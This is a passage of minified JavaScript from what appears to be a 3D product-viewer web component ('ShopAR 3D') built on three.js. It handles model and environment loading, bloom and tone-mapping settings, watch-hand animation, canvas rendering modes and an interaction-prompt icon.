ro,i.position.y=-.7,r=new Tr(qu,ju).rotateX(Math.PI/2),a=new xi({map:t.texture,opacity:Ju,transparent:!0,depthWrite:!1,userData:{[Uu]:!0,[Lu]:!0}}),s=new rr(r,a),s.renderOrder=1,s.scale.y=-1,i.add(s),o=new rr(r),o.visible=!1,i.add(o),l=new zr(-qu/2,qu/2,ju/2,-ju/2,0,Yu),l.rotation.x=Math.PI/2,i.add(l),c=!0)},destroy:()=>{c&&(l=null,o.clear(),o=null,s.clear(),s=null,YA(a),a=null,r.dispose(),r=null,i.clear(),i=null,n.dispose(),n=null,t.dispose(),t=null,c=!1)},get group(){return i},render:()=>{const n=e.background;e.background=null,e.overrideMaterial=Zu;const i=GA(),r=i.getClearAlpha();i.setClearAlpha(0),i.setRenderTarget(t),i.render(e,l),e.overrideMaterial=null,h(Xu),h(.4*Xu),i.setRenderTarget(null),i.setClearAlpha(r),e.background=n}}}(i),c.init(),u=hd(),d=xd(),p=function(){let e,t,n,i,r=!1,a=null;return{clear:()=>{r=!1,e=void 0,t=void 0,n=void 0,a=null},reset:i=>{r=!0,e=i.getObjectByName("hours"),t=i.getObjectByName("minutes"),n=i.getObjectByName("seconds"),a=function(e,t,n){let i,r,a,s,o=!1,l=!1;return{update:c=>{if(!o){i=new Date(c),i.setMilliseconds(i.getMilliseconds()+yd);const e=i.getHours(),t=i.getMinutes(),n=i.getSeconds(),l=i.getMilliseconds();r=Pd(Nd(e,t,n)),a=Pd(Fd(t,n)),s=Pd(Od(n,l)),o=!0}if(l)return;const h=i.getTime()-c.getTime(),A=yd-h;h<=0?l=!0:(null!=e&&(r.seek(A),e.rotation.y=r.get()),null!=t&&(a.seek(A),t.rotation.y=a.get()),null!=n&&(s.seek(A),n.rotation.y=s.get()))},get done(){return l}}}(e,t,n)},update:()=>{if(!r)return!1;const s=new Date;if(null==i&&(i=new Date),null!=a){if(a.update(s),!a.done)return i=s,!0;a=null}if(Math.abs(s.getTime()-i.getTime())<Qd/wd)return!1;const o=s.getHours(),l=s.getMinutes(),c=s.getSeconds(),h=s.getMilliseconds();return null!=e&&(e.rotation.y=Nd(o,l,c)),null!=t&&(t.rotation.y=Fd(l,c)),null!=n&&(n.rotation.y=Od(c,h)),i=s,!0}}}(),f=!0)},destroy:()=>{var t;f&&(null===(t=i.environment)||void 0===t||t.dispose(),i.environment=null,p=null,d=null,u=null,c.destroy(),c=null,n.dispose(),n=null,a=null,r=null,ZA(i),i=null,function(e){Ed.delete(e),0===Ed.size&&td&&(YA(ed),ed=null,YA($u),$u=null,YA(Zu),Zu=null,td=!1)}(e.element),f=!1)},set gltfScene(e){s=e,ZA(i),null!=s&&(i.add(s),this.isDiamondScene&&VA(s,o),l=(new rn).setFromObject(s),c.group.position.y=l.min.y-kd,i.add(c.group),c.render(),E=function(e){let t=!1;return e.traverse((e=>{if(!t&&e instanceof rr){const n=e.material;Array.isArray(n)?n.forEach((e=>{e.transmission>0&&(t=!0)})):n.transmission>0&&(t=!0)}})),t}(i),R(s,v&&M),u.reset(a.getTheta()),d.reset(),p.clear(),"Watches"===g&&p.reset(s)),S=0,_=!0},get isDiamondScene(){var e;return!!(null===(e=null==s?void 0:s.userData)||void 0===e?void 0:e.isDiamondScene)},set environment(e){var t;null===(t=i.environment)||void 0===t||t.dispose(),i.environment=e},set diamondEnvironment(e){o=e,this.isDiamondScene&&null!=s&&VA(s,e)},renderOnce:()=>{M||a.set(u.theta,u.phi,u.fov),HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),null==h||h()},get category(){return g},set category(e){g=e},set initialPose(e){m=e},set toneMapping(e){const t={ACES:ce,Linear:se,Neutral:ue};null!=t[e]&&(x=t[e]),_=!0},set toneMappingExposure(e){y=e,_=!0},set paused(e){e?(C=!0,a.setInteractionEnabled(!1),function(){for(const{paused:e}of Ed.values())if(!e)return!1;return!0}()&&GA().setAnimationLoop(null),t.opacity="0",t.visible=!1):(C=!1,a.setInteractionEnabled(w),null!=s&&(R(s,!1),_=!0),GA().setAnimationLoop(Cd),B=0)},set interactive(e){w=e,a.setInteractionEnabled(e)},set touchAction(e){a.touchAction=e},set zoomEnabled(e){a.enableZoom=e},set minZoom(e){a.minZoom=e},set maxZoom(e){a.maxZoom=e},set preserveCameraOnReload(e){v=e},set forcedTransparency(e){b=e,_=!0},set defaultFov(e){a.defaultFov=e},set fovMultiplier(e){a.fovMultiplier=e,_=!0},set bloomEnabled(e){n.bloomEnabled=e,_=!0},set bloomStrength(e){n.bloomStrength=e,_=!0},set bloomRadius(e){n.bloomRadius=e,_=!0},set bloomThreshold(e){n.bloomThreshold=e,_=!0},set onRendered(e){h=e},set onInteracted(e){null!=A&&a.removeEventListener("change",A),A=e,null!=e&&a.addEventListener("change",e)},setAnimationConfig:e=>{u.set(e),null!=s&&R(s,!0),u.custom||(u.reset(a.getTheta()),d.reset()),_=!0}};return D}function zd(){return e=>A(this,void 0,void 0,(function*(){try{yield e()}catch(e){console.error(e)}}))}const Vd={initialized:!1,paused:!1,posterUrl:null,glbUrl:null,envUrl:null,diamondEnvUrl:null,toneMapping:null,toneMappingExposure:null,bloomEnabled:null,bloomStrength:null,bloomRadius:null,bloomThreshold:null,category:null,glbLocal:!1,interactive:!1,touchAction:null,zoomEnabled:!1,minZoom:null,maxZoom:null,preserveCameraOnReload:!1,alwaysTransparentBackground:!1,defaultFov:null,fovMultiplier:null,defaultCameraPositions:null,interactionPromptUrl:null,interactionPromptSize:null,onModelLoaded:null,onRendered:null,onInteracted:null,animation:null,thetaAnimation:null,phiAnimation:null,fovAnimation:null};function Wd(e,t){const n=e,i=t,r=Hd(i.canvasWrapper,i.prompt),a=function(){const e=Object.assign({},Cc);return{set vectors(t){for(const i of Object.keys(e)){if(!bc(i))continue;const r=null==t?void 0:t[i];e[i]=null!=r?new en((n=r)[0],n[1],n[2]):Cc[i]}var n},getVector:t=>{var n;return(null==t?e.Glasses:null!==(n=e[t])&&void 0!==n?n:e.Glasses).normalize()}}}();let s,o,l,c,h,u,d,p,f,g,m,v,E,b,C=()=>{};const _=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:0})),{});return t=>{const n=++e[t];return()=>n!==e[t]}}(),I=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!1})),{});return{lock:t=>{e[t]=!0},unlock:t=>{e[t]=!1},anyLocked:()=>Object.values(e).some((e=>e)),locks_:e}}(),x=function(e){return(t,n)=>A(this,void 0,void 0,(function*(){const i=zd(),r=function(e,t){const n=e(t);return e=>A(this,void 0,void 0,(function*(){yield e(n)}))}(e,t);yield i((()=>r(n)))}))}(_),y=function(e,t,n){return(i,r)=>A(this,void 0,void 0,(function*(){const a=function(e,t){return n=>A(this,void 0,void 0,(function*(){e.lock(t),yield n(),e.unlock(t)}))}(e,i),s=zd(),o=function(e,t,n,i){const r=t(i);return t=>A(this,void 0,void 0,(function*(){yield Promise.resolve(),r()||(yield t(r))&&(e.unlock(i),e.anyLocked()||n())}))}(e,t,n,i);yield a((()=>s((()=>o(r)))))}))}(I,_,(()=>{void 0!==g&&(r.category=g,r.initialPose=a.getVector(null!=g?g:_c)),void 0!==s&&(r.gltfScene=s),void 0!==o&&(r.environment=o),void 0!==l&&(r.diamondEnvironment=l),void 0!==u&&(r.bloomEnabled=null!=u&&u),void 0!==d&&(r.bloomStrength=null!=d?d:.25),void 0!==p&&(r.bloomRadius=null!=p?p:0),void 0!==f&&(r.bloomThreshold=null!=f?f:2),null==C||C(),void 0!==b&&r.setAnimationConfig(b),void 0!==c&&(r.toneMapping=null!=c?c:"Neutral"),void 0!==h&&(r.toneMappingExposure=null!=h?h:1),void 0!==m&&(r.forcedTransparency=m),void 0!==v&&(r.onRendered=v),void 0!==E&&(r.onInteracted=E),r.renderOnce(),i.canvasVisible=!0,i.posterVisible=!1,s=void 0,o=void 0,l=void 0,c=void 0,h=void 0,g=void 0,m=void 0,v=void 0,E=void 0}));n.onInitializedChange=e=>x("initialized",(t=>A(this,void 0,void 0,(function*(){e?(r.init(),r.paused=n.paused):r.destroy()})))),n.onPausedChange=e=>x("paused",(t=>A(this,void 0,void 0,(function*(){r.paused=e})))),n.onPosterUrlChange=e=>x("posterUrl",(t=>A(this,void 0,void 0,(function*(){i.loadPoster(e),i.posterVisible=I.anyLocked(),i.canvasVisible=!I.anyLocked()})))),n.onGlbUrlChange=t=>y("glbUrl",(r=>A(this,void 0,void 0,(function*(){if(null!=t)if("string"==typeof t){null!=n.posterUrl&&(i.posterVisible=!0,i.canvasVisible=!1);const a=255,o=qd(e.glbLocal)?new Uint8Array(yield Uc(t)):yield Lc(t,(new Date).getTime()+a,Math.random()*a);if(r())return!1;const l=yield jA(o);if(r())return!1;s=l.scene}else{const n=255,i=qd(e.glbLocal,"left")?Uc(t.left).then((e=>new Uint8Array(e))):Lc(t.left,(new Date).getTime()+n,Math.random()*n),a=qd(e.glbLocal,"right")?Uc(t.right).then((e=>new Uint8Array(e))):Lc(t.right,(new Date).getTime()+n,Math.random()*n),o=yield i;if(r())return!1;const l=yield a;if(r())return!1;const c=(yield jA(o)).scene;if(r())return!1;const h=(yield jA(l)).scene;if(r())return!1;s=function(e,t){const n=new ro,i=JA(e).getSize(new en),r=JA(t).getSize(new en),a=.075*Math.max(i.z,r.z),s=XA(e,a,!1,void 0,new $t(0,0,0,1));e.position.set(s.x,s.y,s.z);const o=XA(e,a,!0,void 0,new $t(0,0,0,1));return t.position.set(o.x,o.y,o.z),n.add(e,t),n}(c,h)}else s=null;return!0})))),n.onEnvUrlChange=e=>y("envUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;o=ph(n)}else o=null;return!0})))),n.onDiamondEnvUrlChange=e=>y("diamondEnvUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;l=ph(n)}else l=null;return!0})))),n.onToneMappingChange=e=>y("toneMapping",(t=>A(this,void 0,void 0,(function*(){return c=e,!0})))),n.onToneMappingExposureChange=e=>y("toneMappingExposure",(t=>A(this,void 0,void 0,(function*(){return h=e,!0})))),n.onBloomEnabledChange=e=>y("bloomEnabled",(t=>A(this,void 0,void 0,(function*(){return u=e,!0})))),n.onBloomStrengthChange=e=>y("bloomStrength",(t=>A(this,void 0,void 0,(function*(){return d=e,!0})))),n.onBloomRadiusChange=e=>y("bloomRadius",(t=>A(this,void 0,void 0,(function*(){return p=e,!0})))),n.onBloomThresholdChange=e=>y("bloomThreshold",(t=>A(this,void 0,void 0,(function*(){return f=e,!0})))),n.onCategoryChange=e=>y("category",(t=>A(this,void 0,void 0,(function*(){return g=e,!0})))),n.onInteractiveChange=e=>x("interactive",(t=>A(this,void 0,void 0,(function*(){r.interactive=e})))),n.onTouchActionChange=e=>x("touchAction",(t=>A(this,void 0,void 0,(function*(){r.touchAction=e})))),n.onZoomEnabledChange=e=>x("zoomEnabled",(t=>A(this,void 0,void 0,(function*(){r.zoomEnabled=e})))),n.onMinZoomChange=e=>x("minZoom",(t=>A(this,void 0,void 0,(function*(){r.minZoom=e})))),n.onMaxZoomChange=e=>x("maxZoom",(t=>A(this,void 0,void 0,(function*(){r.maxZoom=e})))),n.onPreserveCameraOnReloadChange=e=>x("preserveCameraOnReload",(t=>A(this,void 0,void 0,(function*(){r.preserveCameraOnReload=e})))),n.onAlwaysTransparentBackgroundChange=e=>y("alwaysTransparentBackground",(t=>A(this,void 0,void 0,(function*(){return m=e,!0})))),n.onDefaultFovChange=e=>x("defaultFov",(t=>A(this,void 0,void 0,(function*(){r.defaultFov=null!=e?e:16})))),n.onFovMultiplierChange=e=>x("fovMultiplier",(t=>A(this,void 0,void 0,(function*(){r.fovMultiplier=null!=e?e:1})))),n.onDefaultCameraPositionsChange=e=>x("defaultCameraPositions",(t=>A(this,void 0,void 0,(function*(){var t;a.vectors=e,r.initialPose=a.getVector(null!==(t=r.category)&&void 0!==t?t:_c)})))),n.onInteractionPromptUrlChange=e=>x("interactionPromptUrl",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageUrl=e})))),n.onInteractionPromptSizeChange=e=>x("interactionPromptSize",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageSize=e})))),n.onOnModelLoadedChange=e=>x("onModelLoaded",(t=>A(this,void 0,void 0,(function*(){C=e})))),n.onOnRenderedChange=e=>y("onRendered",(t=>A(this,void 0,void 0,(function*(){return v=e,!0})))),n.onOnInteractedChange=e=>y("onInteracted",(t=>A(this,void 0,void 0,(function*(){return E=e,!0})))),n.onAnimationChange=e=>y("animation",(t=>A(this,void 0,void 0,(function*(){if(null==e)return b={theta:null,phi:null,fov:null},!0;const t=W(e);return b={theta:null!=t.theta?S(t.theta):null,phi:null!=t.phi?S(t.phi):null,fov:null!=t.fov?S(t.fov):null},!0}))))}function qd(e,t){if(null==t){if("boolean"==typeof e)return e;const t=e.left||e.right;return console.warn(`Expected 'glbLocal' to be boolean, but got object (treating as ${t}).`),t}return"boolean"==typeof e?e:e[t]}var jd,Yd,Xd,Kd,Jd,Zd,$d,ep,tp,np,ip,rp;!function(e){e[e.Empty=0]="Empty",e[e.Direct=1]="Direct",e[e.Blitted=2]="Blitted"}(rp||(rp={}));class ap{constructor(){jd.add(this),Yd.set(this,document.createElement("div")),Xd.set(this,rp.Empty),Kd.set(this,null),Jd.set(this,1),Zd.set(this,1),$d.set(this,1),ep.set(this,1),tp.set(this,1),np.set(this,!1);const{style:e}=u(this,Yd,"f");e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",e.pointerEvents="auto"}get element(){return u(this,Yd,"f")}isDirect(){return u(this,Xd,"f")===rp.Direct}ensureDirectMode(){if(u(this,Xd,"f")===rp.Direct)return;d(this,Xd,rp.Direct,"f");const e=GA().domElement;document.contains(e)&&console.warn("[ShopAR 3D] Direct rendering not working properly!"),u(this,Yd,"f").replaceChildren(e),d(this,Kd,null,"f"),d(this,np,!0,"f")}isBlitted(){return u(this,Xd,"f")===rp.Blitted}ensureBlittedMode(){u(this,Xd,"f")!==rp.Blitted&&(d(this,Xd,rp.Blitted,"f"),d(this,Kd,function(){const e=document.createElement("canvas"),{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",e}(),"f"),u(this,Yd,"f").replaceChildren(u(this,Kd,"f")),d(this,np,!0,"f"))}set visible(e){u(this,Yd,"f").style.visibility=e?"visible":"hidden"}get width(){return u(this,$d,"f")}get height(){return u(this,ep,"f")}set clientWidth(e){e!==u(this,Jd,"f")&&d(this,np,!0,"f"),d(this,Jd,e,"f")}set clientHeight(e){e!==u(this,Zd,"f")&&d(this,np,!0,"f"),d(this,Zd,e,"f")}get dpr(){return u(this,tp,"f")}set dpr(e){e!==this.dpr&&d(this,np,!0,"f"),d(this,tp,e,"f")}get sizeDirty(){return u(this,np,"f")}commitResize(){if(!u(this,np,"f"))return;d(this,np,!1,"f");const e=u(this,jd,"m",ip).call(this);null!=e&&(d(this,$d,Math.ceil(u(this,Jd,"f")*u(this,tp,"f")),"f"),d(this,ep,Math.ceil(u(this,Zd,"f")*u(this,tp,"f")),"f"),e.width=u(this,$d,"f"),e.height=u(this,ep,"f"))}get context2d(){var e,t;return null!==(t=null===(e=u(this,Kd,"f"))||void 0===e?void 0:e.getContext("2d"))&&void 0!==t?t:null}}Yd=new WeakMap,Xd=new WeakMap,Kd=new WeakMap,Jd=new WeakMap,Zd=new WeakMap,$d=new WeakMap,ep=new WeakMap,tp=new WeakMap,np=new WeakMap,jd=new WeakSet,ip=function(){return u(this,Xd,"f")===rp.Direct?GA().domElement:u(this,Xd,"f")===rp.Blitted?u(this,Kd,"f"):null};const sp="data:image/svg+xml,%3csvg width='869' height='1251' viewBox='0 0 869 1251' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cg clip-path='url(%23clip0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M303.44 353.132C304.829 314.64 330.051 282.714 363.992 272.987C371.106 271.049 378.436 270.01 385.808 269.895C391.367 269.895 396.717 270.486 401.893 271.424C439.69 278.372 467.899 309.36 467.899 346.462V654.953H511.671C613.911 606.665 685.371 500.36 685.371 376.165C685.571 306.213 662.333 238.211 619.365 183.01L604.427 165.64C577.851 136.528 545.96 112.766 510.212 96.1603C473.492 79.1377 432.881 69.4105 390.012 69.4105C347.143 69.4105 306.636 79.0683 269.812 96.1603C234.029 112.766 202.173 136.528 175.666 165.64L160.728 183.01C117.761 238.211 94.5225 306.213 94.722 376.165C94.714 391.336 95.8054 406.487 97.9875 421.5C99.0297 428.796 101.045 435.744 102.504 442.935L107.228 464.613C110.112 474.548 114.037 484.067 117.824 493.516L122.132 505.085C127.341 516.473 133.246 527.53 139.814 538.192L142.073 542.43C171.755 590.029 214.112 628.416 264.392 653.286L302.954 671.941V353.097L303.44 353.132Z' fill='white' fill-opacity='0.5'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M797.001 876.074L701.118 1144.96C695.143 1161.81 677.634 1172.75 657.589 1172.75H425.283C369.49 1172.75 317.867 1149.13 287.018 1109.53C231.711 1038.38 160.321 976.75 74.7561 926.447C71.4558 924.536 69.5451 921.687 69.4757 918.456C69.3367 914.982 71.0737 911.647 76.1805 908.139C95.6349 894.486 119.05 887.295 143.09 887.295C151.152 887.279 159.195 888.083 167.095 889.692L338.085 924.223V346.427C338.085 323.395 359.45 304.635 385.679 304.635C411.908 304.635 433.377 323.395 433.377 346.427V689.728H535.964C545.448 689.728 554.481 692.264 562.263 697.024L779.631 831.606C780.569 832.197 781.194 833.065 782.063 833.691C796.306 843.974 802.42 860.441 796.862 876.074M142.499 542.431C141.665 541.041 141.04 539.547 140.241 538.192C133.666 527.534 127.76 516.477 122.558 505.085C120.891 501.368 119.779 497.338 118.251 493.517L107.655 464.613C105.64 457.595 104.528 450.161 102.93 442.935L98.4141 421.501C96.2308 406.488 95.1394 391.336 95.1485 376.165C95.1485 302.968 119.953 235.815 161.155 183.011L176.093 165.641C202.634 136.459 234.525 112.731 270.238 96.1605C306.993 79.1379 347.569 69.4107 390.439 69.4107C433.308 69.4107 473.884 79.1379 510.639 96.1605C546.421 112.731 578.278 136.459 604.854 165.641L619.723 183.011C662.719 238.184 685.972 306.182 685.763 376.13C685.763 500.395 614.338 606.665 512.063 654.953H468.291V346.393C468.291 309.325 439.735 278.302 402.285 271.354C397.074 270.382 391.724 269.826 386.2 269.826C378.557 269.826 371.366 271.111 364.384 272.952C330.443 282.68 305.221 314.571 303.832 353.063V671.907L265.27 653.251C214.758 628.725 172.376 590.58 142.499 542.431ZM798.043 802.147L580.71 667.564C577.166 665.375 573.136 664.16 569.245 662.562C662.453 600.03 720.503 493.899 720.503 376.2C720.503 359.316 719.218 342.71 716.89 326.521C709.659 275.243 691.021 226.238 662.348 183.115L652.1 168.941L649.807 165.745C639.725 152.491 628.708 139.976 616.839 128.295C604.958 116.692 592.243 105.957 578.834 96.2647C538.709 67.2916 492.261 47.2118 441.958 38.9437L416.528 35.8866L390.543 34.8444C373.298 34.8447 356.082 36.2272 339.058 38.9785C288.789 47.2466 242.272 67.3263 202.182 96.2995C192.322 103.7 182.893 111.657 173.939 120.131C163.518 129.655 153.713 139.831 144.584 150.598L131.209 165.779L118.702 183.149L108.697 199.408L94.1758 226.436L92.7862 229.562C72.1854 274.029 60.478 323.708 60.478 376.234C60.478 509.358 136.281 631.295 253.632 686.741L303.554 710.364V882.188L173.765 855.994C163.608 853.965 153.273 852.964 142.916 853.006C142.325 853.006 141.735 853.11 141.179 853.11C132.425 853.249 123.705 854.257 115.124 855.89C112.364 856.472 109.619 857.121 106.891 857.835C100.186 859.433 93.62 861.552 87.1583 864.088C84.5528 865.13 81.9473 866.068 79.3418 867.562C70.6568 871.523 62.1803 876.039 54.2248 881.632C47.9431 885.96 42.8502 891.798 39.4144 898.609C35.9785 905.42 34.3099 912.986 34.562 920.61C34.9201 928.091 37.1618 935.359 41.079 941.742C44.9961 948.125 50.4619 953.415 56.9693 957.122C139.025 1004.85 207.116 1063.53 259.677 1131.24C264.329 1137.24 269.365 1142.94 274.754 1148.3C312.482 1185.88 367.024 1207.81 425.04 1207.88H657.693C683.679 1207.84 707.372 1196.31 722.24 1177.58C727.173 1171.33 731.134 1164.38 733.913 1156.67L829.691 887.781C832.957 878.749 834.207 869.369 833.582 860.197C832.957 851.026 830.525 842.133 826.53 833.795C820.225 820.757 810.33 809.79 798.008 802.182' fill='black' fill-opacity='0.6'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M779.738 831.676L562.37 697.093C554.446 692.276 545.346 689.739 536.072 689.763H433.485V346.532C433.485 323.499 412.085 304.74 385.787 304.74C359.489 304.74 338.193 323.499 338.193 346.532V924.71L167.203 890.178C159.291 888.569 151.236 887.766 143.163 887.781C119.267 887.676 95.9182 894.929 76.2881 908.555C71.1813 912.099 69.4096 915.434 69.5485 918.908C69.6875 922.174 71.5635 925.022 74.8638 926.898C160.394 977.202 231.784 1038.76 287.125 1109.98C317.94 1149.58 369.563 1173.2 425.39 1173.2H657.662C677.707 1173.2 695.181 1161.88 701.191 1145.41L797.074 876.525C802.632 860.962 796.483 844.46 782.274 834.142C781.406 833.448 780.781 832.649 779.843 832.058L779.738 831.676Z' fill='white'/%3e%3cmask id='mask0_894_1533' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='0' y='0' width='869' height='1243'%3e%3cpath d='M0.0664062 0.0349731H868.462V1242.62H0.0664062V0.0349731Z' fill='white'/%3e%3c/mask%3e%3cg mask='url(%23mask0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M833.58 860.197C834.209 869.559 832.897 878.95 829.724 887.781L733.911 1156.67C731.132 1164.31 727.172 1171.36 722.239 1177.58C707.405 1196.34 683.677 1207.81 657.727 1207.88H425.038C367.022 1207.81 312.481 1185.88 274.753 1148.3C269.403 1142.95 264.331 1137.25 259.676 1131.27C207.114 1063.57 139.024 1004.89 57.2458 956.809C43.8709 948.993 35.4985 935.34 34.8385 920.332C34.5864 912.708 36.255 905.143 39.6909 898.332C43.1267 891.521 48.2196 885.682 54.5013 881.354C62.4292 875.912 70.8363 871.202 79.6183 867.284L87.4348 863.81C93.8598 861.272 100.453 859.183 107.167 857.557L115.401 855.612C124.016 854.014 132.771 853.006 141.456 852.833C142.081 852.833 142.637 852.728 143.193 852.728C153.719 852.694 163.932 853.666 174.111 855.716L303.413 881.84V710.399L253.527 686.775C136.21 631.33 60.3724 509.393 60.3724 376.269C60.3724 323.812 72.045 274.134 92.6806 229.597C93.2017 228.555 93.5491 227.513 94.0702 226.47C98.4821 217.195 103.38 208.232 108.591 199.443C111.822 193.884 115.053 188.465 118.597 183.184C120.785 179.884 123.217 176.723 125.545 173.561L131.138 165.675C135.237 160.291 140.17 155.601 144.513 150.494C153.753 140.072 163.411 129.511 173.868 120.027C182.822 111.552 192.251 103.596 202.112 96.1953C242.202 67.2569 288.753 47.2119 339.022 38.8743C356.034 36.1219 373.239 34.7394 390.472 34.7402C399.145 34.7313 407.815 35.0906 416.457 35.8172C425.038 36.512 433.48 37.5542 441.922 38.8743C492.225 47.1424 538.707 67.2221 578.797 96.1953C592.242 105.923 604.922 116.622 616.803 128.226C628.681 139.898 639.699 152.413 649.771 165.675L652.064 168.871C655.607 173.492 659.116 178.182 662.312 183.045C690.997 226.166 709.647 275.171 716.889 326.452C719.182 342.676 720.467 359.281 720.467 376.13C720.467 493.829 662.451 600.307 569.244 662.492C573.065 664.09 577.13 665.271 580.708 667.495L798.041 802.077C810.895 810.068 820.449 821.184 826.528 833.343C830.523 841.681 832.955 850.644 833.58 859.746M857.794 818.231C848.588 799.124 834.275 783.248 816.315 772.166L631.394 657.628C709.732 586.863 755.207 484.971 755.207 375.748C755.207 299.667 733.078 226.227 691.285 163.348C686.908 156.817 682.253 150.494 677.389 144.171C654.982 114.712 628.684 88.5872 599.155 67.6043C537.561 23.5887 465.337 0.0349731 390.472 0.0349731C315.457 0.0670918 242.383 23.8817 181.754 68.0559C152.294 89.3863 125.961 115.163 103.485 144.658C98.7601 150.911 94.0354 157.268 89.6582 163.765C47.7965 226.679 25.6671 300.119 25.6671 376.2C25.6671 522.733 109.286 656.899 238.728 718.111L268.708 732.354V839.77L180.99 822.053C168.622 819.621 156.081 818.37 143.609 818.37C104.55 818.376 66.4474 830.462 34.5258 852.971C11.8406 868.952 -0.978479 894.729 0.133201 921.861C0.732449 935.148 4.66826 948.071 11.5776 959.437C18.4869 970.803 28.1472 980.245 39.6673 986.894C117.485 1032.68 182.31 1088.44 232.231 1152.67C276.004 1208.95 348.02 1242.65 425.038 1242.72H657.727C707.057 1242.68 750.83 1212.84 766.602 1168.45L862.484 899.558C871.933 873.26 870.266 844.53 857.829 818.787' fill='black' fill-opacity='0.05'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='clip0_894_1533'%3e%3crect width='868.5' height='1250.64' fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",op="2rem";function lp(e){const t=function(){const e=document.createElement("div"),{style:t}=e;return t.position="relative",t.width="100%",t.height="100%",t.pointerEvents="none",e}(),n=function(){const e=document.createElement("div");e.draggable=!1;const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.objectFit="contain",t.visibility="hidden",t.backgroundSize="contain",t.backgroundRepeat="no-repeat",t.backgroundPosition="center",e}();t.appendChild(n);const i=new ap;t.appendChild(i.element);const r=function(){const e=function(){const e=document.createElement("div"),{style:t}=e;return t.visibility="hidden",t.position="absolute",t.width="100%",t.height="100%",t.display="flex",t.justifyContent="center",t.alignItems="center",e}(),t=function(){const e=function(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("width",e),t.setAttribute("height",e),t}(op),{style:t}=e;return t.transition="opacity 0.3s",t.opacity="0",e}(),n=function(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t),n.setAttribute("width",e),n.setAttribute("height",e),n}(op,sp);return t.appendChild(n),e.appendChild(t),{get container(){return e},get svg(){return t},set imageUrl(e){n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=e?e:sp)},set imageSize(e){const i=null!=e?e:op;t.setAttribute("width",i),t.setAttribute("height",i),n.setAttribute("width",i),n.setAttribute("height",i)},set visible(t){e.style.visibility=t?"visible":"hidden"},set opacity(e){t.style.opacity=e},set transform(e){t.style.transform=e}}}();return t.appendChild(r.container),{get root(){return t},get canvasWrapper(){return i},get prompt(){return r},set canvasVisible(e){i.visible=e},set posterVisible(e){n.style.visibility=e?"visible":"hidden"},loadPoster:e=>{n.style.backgroundImage=e?`url(${e})`:""}}}var cp,hp,Ap;class up extends HTMLElement{constructor(){super(),cp.add(this),hp.set(this,void 0),d(this,hp,function(){let e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f,g,m,v,E,b,C,_,I,x,y,w,M,S,B,T=()=>{},R=()=>{},D=()=>{},Q=()=>{},U=()=>{},L=()=>{},P=()=>{},N=()=>{},F=()=>{},O=()=>{},k=()=>{},G=()=>{},H=()=>{},z=()=>{},V=()=>{},W=()=>{},q=()=>{},j=()=>{},Y=()=>{},X=()=>{},K=()=>{},J=()=>{},Z=()=>{},$=()=>{},ee=()=>{},te=()=>{},ne=()=>{},ie=()=>{},re=()=>{},ae=()=>{};function se(){e=!1,t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null,h=null,A=null,u=null,d=!1,p=!0,f=null,g=null,m=null,v=null,E=!0,b=null,C=null,_=!1,I=!1,x=null,y=null,w=null,M=null,S=null,B=null}return se(),{get initialized(){return e},set initialized(t){const n=t!==e;e=t,t||se(),n&&(null==T||T(e))},set onInitializedChange(e){T=e},get paused(){return t},set paused(e){const n=e!==t;t=e,n&&(null==R||R(t))},set onPausedChange(e){R=e},get posterUrl(){return n},set posterUrl(e){const t=e!==n;n=e,t&&(null==D||D(e))},set onPosterUrlChange(e){D=e},set glbUrl(e){const t=e!==i;i=e,t&&(null==Q||Q(i))},set onGlbUrlChange(e){Q=e},set envUrl(e){const t=e!==r;r=e,t&&(null==U||U(r))},set onEnvUrlChange(e){U=e},set diamondEnvUrl(e){const t=e!==a;a=e,t&&(null==L||L(a))},set onDiamondEnvUrlChange(e){L=e},set toneMapping(e){const t=e!==s;s=e,t&&(null==P||P(s))},set onToneMappingChange(e){P=e},set toneMappingExposure(e){const t=e!==o;o=e,t&&(null==N||N(o))},set onToneMappingExposureChange(e){N=e},set bloomEnabled(e){const t=e!==l;l=e,t&&(null==F||F(l))},set onBloomEnabledChange(e){F=e},set bloomStrength(e){const t=e!==c;c=e,t&&(null==O||O(c))},set onBloomStrengthChange(e){O=e},set bloomRadius(e){const t=e!==h;h=e,t&&(null==k||k(h))},set onBloomRadiusChange(e){k=e},set bloomThreshold(e){const t=e!==A;A=e,t&&(null==G||G(A))},set onBloomThresholdChange(e){G=e},set category(e){const t=e!==u;u=e,t&&(null==H||H(u))},set onCategoryChange(e){H=e},get glbLocal(){return d},set glbLocal(e){const t=e!==d;d=e,t&&(null==z||z(d))},set onGlbLocalChange(e){z=e},set interactive(e){const t=e!==p;p=e,t&&(null==V||V(p))},set onInteractiveChange(e){V=e},set onModelLoaded(e){const t=e!==f;f=e,t&&(null==W||W(f))},set onOnModelLoadedChange(e){W=e},set onRendered(e){const t=e!==g;g=e,t&&(null==q||q(g))},set onOnRenderedChange(e){q=e},set onInteracted(e){const t=e!==m;m=e,t&&(null==j||j(m))},set onOnInteractedChange(e){j=e},set touchAction(e){const 